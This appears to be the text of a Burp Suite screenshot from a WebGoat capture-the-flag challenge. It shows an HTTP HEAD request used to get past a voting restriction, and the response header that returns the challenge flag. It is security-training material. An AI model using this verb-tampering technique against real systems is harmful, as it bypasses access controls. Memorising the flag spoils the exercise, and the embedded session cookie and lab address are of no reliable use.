 4 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 HEAD /WebGoat/challenge/8/vote/3 HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
10 Cookie: JSESSIONID=5ijUzeywLD6oAHkLJcGFP7640aSB_wwrBWnl_MQ5
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-FlagController: Thanks for voting, your flag is:
e441cc61-5c6f-40a5-99c3-403d0d7ff99f
4 Content-Length: 0
5 Date: Thu, 28 Dec 2023 05:51:57 GMT
6
7